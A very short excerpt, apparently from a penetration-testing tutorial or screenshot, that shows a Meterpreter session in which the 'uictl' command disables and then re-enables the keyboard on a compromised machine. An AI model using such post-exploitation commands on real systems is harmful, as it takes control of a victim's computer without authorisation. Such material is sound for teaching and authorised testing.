 meterpreter > uictl disable keyboard
Disabling keyboard...
meterpreter > uictl enable keyboard
Enabling keyboard...
meterpreter >